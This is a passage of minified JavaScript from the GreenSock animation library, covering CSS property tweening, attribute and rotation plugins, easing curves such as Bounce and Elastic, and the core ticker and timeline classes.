50%",prefix:!0}),de("transformStyle",{prefix:!0}),de("backfaceVisibility",{prefix:!0}),de("userSelect",{prefix:!0}),de("margin",{parser:_e("marginTop,marginRight,marginBottom,marginLeft")}),de("padding",{parser:_e("paddingTop,paddingRight,paddingBottom,paddingLeft")}),de("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,s,n,a){var o,h,l;return 9>c?(h=t.currentStyle,l=8>c?" ":",",o="rect("+h.clipTop+l+h.clipRight+l+h.clipBottom+l+h.clipLeft+")",e=this.format(e).split(",").join(l)):(o=this.format(G(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,n,a)}}),de("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),de("autoRound,strictUnits",{parser:function(t,e,i,s,r){return r}}),de("border",{defaultValue:"0px solid #000",parser:function(t,e,i,s,n,a){return this.parseComplex(t.style,this.format(G(t,"borderTopWidth",r,!1,"0px")+" "+G(t,"borderTopStyle",r,!1,"solid")+" "+G(t,"borderTopColor",r,!1,"#000")),this.format(e),n,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(he)||["#000"])[0]}}),de("borderWidth",{parser:_e("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),de("float,cssFloat,styleFloat",{parser:function(t,e,i,s,r){var n=t.style,a="cssFloat"in n?"cssFloat":"styleFloat";return new pe(n,a,0,0,r,-1,i,!1,0,n[a],e)}});var Ae=function(t){var e,i=this.t,s=i.filter||G(this.data,"filter"),r=0|this.s+this.c*t;100===r&&(-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(i.removeAttribute("filter"),e=!G(this.data,"filter")):(i.filter=s.replace(x,""),e=!0)),e||(this.xn1&&(i.filter=s=s||"alpha(opacity="+r+")"),-1===s.indexOf("pacity")?0===r&&this.xn1||(i.filter=s+" alpha(opacity="+r+")"):i.filter=s.replace(T,"opacity="+r))};de("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,s,n,a){var o=parseFloat(G(t,"opacity",r,!1,"1")),h=t.style,l="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),l&&1===o&&"hidden"===G(t,"visibility",r)&&0!==e&&(o=0),U?n=new pe(h,"opacity",o,e-o,n):(n=new pe(h,"opacity",100*o,100*(e-o),n),n.xn1=l?1:0,h.zoom=1,n.type=2,n.b="alpha(opacity="+n.s+")",n.e="alpha(opacity="+(n.s+n.c)+")",n.data=t,n.plugin=a,n.setRatio=Ae),l&&(n=new pe(h,"visibility",0,0,n,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit"),n.xs0="inherit",s._overwriteProps.push(n.n),s._overwriteProps.push(i)),n}});var Ce=function(t,e){e&&(t.removeProperty?("ms"===e.substr(0,2)&&(e="M"+e.substr(1)),t.removeProperty(e.replace(P,"-$1").toLowerCase())):t.removeAttribute(e))},Oe=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ce(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};de("className",{parser:function(t,e,s,n,a,o,h){var l,_,u,p,f,c=t.getAttribute("class")||"",m=t.style.cssText;if(a=n._classNamePT=new pe(t,s,0,0,a,2),a.setRatio=Oe,a.pr=-11,i=!0,a.b=c,_=Q(t,r),u=t._gsClassPT){for(p={},f=u.data;f;)p[f.p]=1,f=f._next;u.setRatio(1)}return t._gsClassPT=a,a.e="="!==e.charAt(1)?e:c.replace(RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),n._tween._duration&&(t.setAttribute("class",a.e),l=H(t,_,Q(t),h,p),t.setAttribute("class",c),a.data=l.firstMPT,t.style.cssText=m,a=a.xfirst=n.parse(t,l.difs,a,o)),a}});var De=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,s,r,n=this.t.style,a=o.transform.parse;if("all"===this.e)n.cssText="",r=!0;else for(e=this.e.split(","),s=e.length;--s>-1;)i=e[s],o[i]&&(o[i].parse===a?r=!0:i="transformOrigin"===i?we:o[i].p),Ce(n,i);r&&(Ce(n,ye),this.t._gsTransform&&delete this.t._gsTransform)}};for(de("clearProps",{parser:function(t,e,s,r,n){return n=new pe(t,s,0,0,n,2),n.setRatio=De,n.e=e,n.pr=-10,n.data=r._tween,i=!0,n}}),h="bezier,throwProps,physicsProps,physics2D".split(","),ce=h.length;ce--;)ge(h[ce]);h=a.prototype,h._firstPT=null,h._onInitTween=function(t,e,o){if(!t.nodeType)return!1;this._target=t,this._tween=o,this._vars=e,l=e.autoRound,i=!1,s=e.suffixMap||a.suffixMap,r=W(t,""),n=this._overwriteProps;var h,p,c,m,d,g,v,y,T,x=t.style;if(_&&""===x.zIndex&&(h=G(t,"zIndex",r),("auto"===h||""===h)&&this._addLazySet(x,"zIndex",0)),"string"==typeof e&&(m=x.cssText,h=Q(t,r),x.cssText=m+";"+e,h=H(t,h,Q(t)).difs,!U&&w.test(e)&&(h.opacity=parseFloat(RegExp.$1)),e=h,x.cssText=m),this._firstPT=p=this.parse(t,e,null),this._transformType){for(T=3===this._transformType,ye?u&&(_=!0,""===x.zIndex&&(v=G(t,"zIndex",r),("auto"===v||""===v)&&this._addLazySet(x,"zIndex",0)),f&&this._addLazySet(x,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(T?"visible":"hidden"))):x.zoom=1,c=p;c&&c._next;)c=c._next;y=new pe(t,"transform",0,0,null,2),this._linkCSSP(y,null,c),y.setRatio=T&&xe?ke:ye?Re:Se,y.data=this._transform||Pe(t,r,!0),n.pop()}if(i){for(;p;){for(g=p._next,c=m;c&&c.pr>p.pr;)c=c._next;(p._prev=c?c._prev:d)?p._prev._next=p:m=p,(p._next=c)?c._prev=p:d=p,p=g}this._firstPT=m}return!0},h.parse=function(t,e,i,n){var a,h,_,u,p,f,c,m,d,g,v=t.style;for(a in e)f=e[a],h=o[a],h?i=h.parse(t,f,a,this,i,n,e):(p=G(t,a,r)+"",d="string"==typeof f,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||d&&b.test(f)?(d||(f=oe(f),f=(f.length>3?"rgba(":"rgb(")+f.join(",")+")"),i=fe(v,a,p,f,!0,"transparent",i,0,n)):!d||-1===f.indexOf(" ")&&-1===f.indexOf(",")?(_=parseFloat(p),c=_||0===_?p.substr((_+"").length):"",(""===p||"auto"===p)&&("width"===a||"height"===a?(_=te(t,a,r),c="px"):"left"===a||"top"===a?(_=Z(t,a,r),c="px"):(_="opacity"!==a?0:1,c="")),g=d&&"="===f.charAt(1),g?(u=parseInt(f.charAt(0)+"1",10),f=f.substr(2),u*=parseFloat(f),m=f.replace(y,"")):(u=parseFloat(f),m=d?f.substr((u+"").length)||"":""),""===m&&(m=a in s?s[a]:c),f=u||0===u?(g?u+_:u)+m:e[a],c!==m&&""!==m&&(u||0===u)&&_&&(_=$(t,a,_,c),"%"===m?(_/=$(t,a,100,"%")/100,e.strictUnits!==!0&&(p=_+"%")):"em"===m?_/=$(t,a,1,"em"):"px"!==m&&(u=$(t,a,u,m),m="px"),g&&(u||0===u)&&(f=u+_+m)),g&&(u+=_),!_&&0!==_||!u&&0!==u?void 0!==v[a]&&(f||"NaN"!=f+""&&null!=f)?(i=new pe(v,a,u||_||0,0,i,-1,a,!1,0,p,f),i.xs0="none"!==f||"display"!==a&&-1===a.indexOf("Style")?f:p):j("invalid "+a+" tween value: "+e[a]):(i=new pe(v,a,_,u-_,i,0,a,l!==!1&&("px"===m||"zIndex"===a),0,p,f),i.xs0=m)):i=fe(v,a,p,f,!0,null,i,0,n)),n&&i&&!i.plugin&&(i.plugin=n);return i},h.setRatio=function(t){var e,i,s,r=this._firstPT,n=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;r;){if(e=r.c*t+r.s,r.r?e=Math.round(e):n>e&&e>-n&&(e=0),r.type)if(1===r.type)if(s=r.l,2===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,s=1;r.l>s;s++)i+=r["xn"+s]+r["xs"+(s+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;)2!==r.type?r.t[r.p]=r.e:r.setRatio(t),r=r._next},h._enableTransforms=function(t){this._transformType=t||3===this._transformType?3:2,this._transform=this._transform||Pe(this._target,r,!0)};var Me=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)
};h._addLazySet=function(t,e,i){var s=this._firstPT=new pe(t,e,0,0,this._firstPT,2);s.e=i,s.setRatio=Me,s.data=this},h._linkCSSP=function(t,e,i,s){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,s=!0),i?i._next=t:s||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._kill=function(e){var i,s,r,n=e;if(e.autoAlpha||e.alpha){n={};for(s in e)n[s]=e[s];n.opacity=1,n.autoAlpha&&(n.visibility=1)}return e.className&&(i=this._classNamePT)&&(r=i.xfirst,r&&r._prev?this._linkCSSP(r._prev,i._next,r._prev._prev):r===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,r._prev),this._classNamePT=null),t.prototype._kill.call(this,n)};var ze=function(t,e,i){var s,r,n,a;if(t.slice)for(r=t.length;--r>-1;)ze(t[r],e,i);else for(s=t.childNodes,r=s.length;--r>-1;)n=s[r],a=n.type,n.style&&(e.push(Q(n)),i&&i.push(n)),1!==a&&9!==a&&11!==a||!n.childNodes.length||ze(n,e,i)};return a.cascadeTo=function(t,i,s){var r,n,a,o=e.to(t,i,s),h=[o],l=[],_=[],u=[],p=e._internals.reservedProps;for(t=o._targets||o.target,ze(t,l,u),o.render(i,!0),ze(t,_),o.render(0,!0),o._enabled(!0),r=u.length;--r>-1;)if(n=H(u[r],l[r],_[r]),n.firstMPT){n=n.difs;for(a in s)p[a]&&(n[a]=s[a]);h.push(e.to(u[r],i,n))}return h},t.activate([a]),a},!0),function(){var t=window._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),e=t.prototype;e._onInitAllProps=function(){for(var t,e,i,s=this._tween,r=s.vars.roundProps instanceof Array?s.vars.roundProps:s.vars.roundProps.split(","),n=r.length,a={},o=s._propLookup.roundProps;--n>-1;)a[r[n]]=1;for(n=r.length;--n>-1;)for(t=r[n],e=s._firstPT;e;)i=e._next,e.pg?e.t._roundProps(a,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:s._firstPT===e&&(s._firstPT=i),e._next=e._prev=null,s._propLookup[t]=o),e=i;return!1},e._add=function(t,e,i,s){this._addTween(t,e,i,i+s,e,!0),this._overwriteProps.push(e)}}(),window._gsDefine.plugin({propName:"attr",API:2,version:"0.3.2",init:function(t,e){var i,s,r;if("function"!=typeof t.setAttribute)return!1;this._target=t,this._proxy={},this._start={},this._end={};for(i in e)this._start[i]=this._proxy[i]=s=t.getAttribute(i),r=this._addTween(this._proxy,i,parseFloat(s),e[i],i),this._end[i]=r?r.s+r.c:e[i],this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,s=i.length,r=1===t?this._end:t?this._proxy:this._start;--s>-1;)e=i[s],this._target.setAttribute(e,r[e]+"")}}),window._gsDefine.plugin({propName:"directionalRotation",API:2,version:"0.2.0",init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,s,r,n,a,o,h=e.useRadians===!0?2*Math.PI:360,l=1e-6;for(i in e)"useRadians"!==i&&(o=(e[i]+"").split("_"),s=o[0],r=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),n=this.finals[i]="string"==typeof s&&"="===s.charAt(1)?r+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0,a=n-r,o.length&&(s=o.join("_"),-1!==s.indexOf("short")&&(a%=h,a!==a%(h/2)&&(a=0>a?a+h:a-h)),-1!==s.indexOf("_cw")&&0>a?a=(a+9999999999*h)%h-(0|a/h)*h:-1!==s.indexOf("ccw")&&a>0&&(a=(a-9999999999*h)%h-(0|a/h)*h)),(a>l||-l>a)&&(this._addTween(t,i,r,r+a,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,window._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,s,r=window.GreenSockGlobals||window,n=r.com.greensock,a=2*Math.PI,o=Math.PI/2,h=n._class,l=function(e,i){var s=h("easing."+e,function(){},!0),r=s.prototype=new t;return r.constructor=s,r.getRatio=i,s},_=t.register||function(){},u=function(t,e,i,s){var r=h("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new s},!0);return _(r,t),r},p=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},f=function(e,i){var s=h("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=s.prototype=new t;return r.constructor=s,r.getRatio=i,r.config=function(t){return new s(t)},s},c=u("Back",f("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),f("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),f("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=h("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),d=m.prototype=new t;return d.constructor=m,d.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),d.config=m.config=function(t,e,i){return new m(t,e,i)},e=h("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),d=e.prototype=new t,d.constructor=e,d.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},d.config=e.config=function(t){return new e(t)},i=h("easing.RoughEase",function(e){e=e||{};for(var i,s,r,n,a,o,h=e.taper||"none",l=[],_=0,u=0|(e.points||20),f=u,c=e.randomize!==!1,m=e.clamp===!0,d=e.template instanceof t?e.template:null,g="number"==typeof e.strength?.4*e.strength:.4;--f>-1;)i=c?Math.random():1/u*f,s=d?d.getRatio(i):i,"none"===h?r=g:"out"===h?(n=1-i,r=n*n*g):"in"===h?r=i*i*g:.5>i?(n=2*i,r=.5*n*n*g):(n=2*(1-i),r=.5*n*n*g),c?s+=Math.random()*r-.5*r:f%2?s+=.5*r:s-=.5*r,m&&(s>1?s=1:0>s&&(s=0)),l[_++]={x:i,y:s};for(l.sort(function(t,e){return t.x-e.x}),o=new p(1,1,null),f=u;--f>-1;)a=l[f],o=new p(a.x,a.y,o);this._prev=new p(0,0,0!==o.t?o:o.next)},!0),d=i.prototype=new t,d.constructor=i,d.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},d.config=function(t){return new i(t)},i.ease=new i,u("Bounce",l("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),l("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),l("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",l("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),l("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),l("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),s=function(e,i,s){var r=h("easing."+e,function(t,e){this._p1=t||1,this._p2=e||s,this._p3=this._p2/a*(Math.asin(1/this._p1)||0)},!0),n=r.prototype=new t;return n.constructor=r,n.getRatio=i,n.config=function(t,e){return new r(t,e)},r},u("Elastic",s("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*a/this._p2)+1},.3),s("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*a/this._p2))},.3),s("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*a/this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*a/this._p2)+1},.45)),u("Expo",l("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),l("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),l("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",l("SineOut",function(t){return Math.sin(t*o)}),l("SineIn",function(t){return-Math.cos(t*o)+1}),l("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),h("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),_(r.SlowMo,"SlowMo","ease,"),_(i,"RoughEase","ease,"),_(e,"SteppedEase","ease,"),c},!0)}),function(t){"use strict";var e=t.GreenSockGlobals||t;if(!e.TweenLite){var i,s,r,n,a,o=function(t){var i,s=t.split("."),r=e;for(i=0;s.length>i;i++)r[s[i]]=r=r[s[i]]||{};return r},h=o("com.greensock"),l=1e-10,_=[].slice,u=function(){},p=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),f={},c=function(i,s,r,n){this.sc=f[i]?f[i].sc:[],f[i]=this,this.gsClass=null,this.func=r;var a=[];this.check=function(h){for(var l,_,u,p,m=s.length,d=m;--m>-1;)(l=f[s[m]]||new c(s[m],[])).gsClass?(a[m]=l.gsClass,d--):h&&l.sc.push(this);if(0===d&&r)for(_=("com.greensock."+i).split("."),u=_.pop(),p=o(_.join("."))[u]=this.gsClass=r.apply(r,a),n&&(e[u]=p,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+i.split(".").join("/"),[],function(){return p}):"undefined"!=typeof module&&module.exports&&(module.exports=p)),m=0;this.sc.length>m;m++)this.sc[m].check()},this.check(!0)},m=t._gsDefine=function(t,e,i,s){return new c(t,e,i,s)},d=h._class=function(t,e,i){return e=e||function(){},m(t,[],function(){return e},i),e};m.globals=e;var g=[0,0,1,1],v=[],y=d("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?g.concat(e):g},!0),T=y.map={},w=y.register=function(t,e,i,s){for(var r,n,a,o,l=e.split(","),_=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--_>-1;)for(n=l[_],r=s?d("easing."+n,null,!0):h.easing[n]||{},a=u.length;--a>-1;)o=u[a],T[n+"."+o]=T[o+n]=r[o]=t.getRatio?t:t[o]||new t};for(r=y.prototype,r._calcEnd=!1,r.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:.5>t?s/2:1-s/2},i=["Linear","Quad","Cubic","Quart","Quint,Strong"],s=i.length;--s>-1;)r=i[s]+",Power"+s,w(new y(null,null,1,s),r,"easeOut",!0),w(new y(null,null,2,s),r,"easeIn"+(0===s?",easeNone":"")),w(new y(null,null,3,s),r,"easeInOut");T.linear=h.easing.Linear.easeIn,T.swing=h.easing.Quad.easeInOut;var x=d("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});r=x.prototype,r.addEventListener=function(t,e,i,s,r){r=r||0;var o,h,l=this._listeners[t],_=0;for(null==l&&(this._listeners[t]=l=[]),h=l.length;--h>-1;)o=l[h],o.c===e&&o.s===i?l.splice(h,1):0===_&&r>o.pr&&(_=h+1);l.splice(_,0,{c:e,s:i,up:s,pr:r}),this!==n||a||n.wake()},r.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s)for(i=s.length;--i>-1;)if(s[i].c===e)return s.splice(i,1),void 0},r.dispatchEvent=function(t){var e,i,s,r=this._listeners[t];if(r)for(e=r.length,i=this._eventTarget;--e>-1;)s=r[e],s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i)};var b=t.requestAnimationFrame,P=t.cancelAnimationFrame,S=Date.now||function(){return(new Date).getTime()},k=S();for(i=["ms","moz","webkit","o"],s=i.length;--s>-1&&!b;)b=t[i[s]+"RequestAnimationFrame"],P=t[i[s]+"CancelAnimationFrame"]||t[i[s]+"CancelRequestAnimationFrame"];d("Ticker",function(t,e){var i,s,r,o,h,_=this,p=S(),f=e!==!1&&b,c=500,m=33,d=function(t){var e,n,a=S()-k;a>c&&(p+=a-m),k+=a,_.time=(k-p)/1e3,e=_.time-h,(!i||e>0||t===!0)&&(_.frame++,h+=e+(e>=o?.004:o-e),n=!0),t!==!0&&(r=s(d)),n&&_.dispatchEvent("tick")};x.call(_),_.time=_.frame=0,_.tick=function(){d(!0)},_.lagSmoothing=function(t,e){c=t||1/l,m=Math.min(e,c,0)},_.sleep=function(){null!=r&&(f&&P?P(r):clearTimeout(r),s=u,r=null,_===n&&(a=!1))},_.wake=function(){null!==r?_.sleep():_.frame>10&&(k=S()-c+5),s=0===i?u:f&&b?b:function(t){return setTimeout(t,0|1e3*(h-_.time)+1)},_===n&&(a=!0),d(2)},_.fps=function(t){return arguments.length?(i=t,o=1/(i||60),h=this.time+o,_.wake(),void 0):i},_.useRAF=function(t){return arguments.length?(_.sleep(),f=t,_.fps(i),void 0):f},_.fps(t),setTimeout(function(){f&&(!r||5>_.frame)&&_.useRAF(!1)},1500)}),r=h.Ticker.prototype=new h.events.EventDispatcher,r.constructor=h.Ticker;var R=d("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=e.immediateRender===!0,this.data=e.data,this._reversed=e.reversed===!0,j){a||n.wake();var i=this.vars.useFrames?Y:j;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});n=R.ticker=new h.Ticker,r=R.prototype,r._dirty=r._gc=r._initted=r._paused=!1,r._totalTime=r._time=0,r._rawPrevTime=-1,r._next=r._last=r._onUpdate=r._timeline=r.timeline=null,r._paused=!1;var A=function(){a&&S()-k>2e3&&n.wake(),setTimeout(A,2e3)};A(),r.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},r.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},r.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},r.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},r.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},r.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},r.render=function(){},r.invalidate=function(){return this},r.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&i+this.totalDuration()/this._timeScale>t},r._enabled=function(t,e){return a||n.wake(),this._gc=!t,this._active=this.isActive(),e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},r._kill=function(){return this._enabled(!1,!1)},r.kill=function(t,e){return this._kill(t,e),this},r._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},r._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},r.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=p(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},r.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},r.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},r.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},r.totalTime=function(t,e,i){if(a||n.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,r=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?s-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(this.render(t,e,!1),z.length&&B())}return this},r.progress=r.totalProgress=function(t,e){return arguments.length?this.totalTime(this.duration()*t,e):this._time/this.duration()},r.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},r.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||l,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},r.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},r.paused=function(t){if(!arguments.length)return this._paused;if(t!=this._paused&&this._timeline){a||t||n.wake();var e=this._timeline,i=e.rawTime(),s=i-this._pauseTime;!t&&e.smoothChildTiming&&(this._startTime+=s,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=this.isActive(),!t&&0!==s&&this._initted&&this.duration()&&this.render(e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,!0,!0)}return this._gc&&!t&&this._enabled(!0,!1),this};var C=d("core.SimpleTimeline",function(t){R.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});r=C.prototype=new R,r.constructor=C,r.kill()._gc=!1,r._first=r._last=null,r._sortChildren=!1,r.add=r.insert=function(t,e){var i,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(s=t._startTime;i&&i._startTime>s;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._timeline&&this._uncache(!0),this},r._remove=function(t,e){return 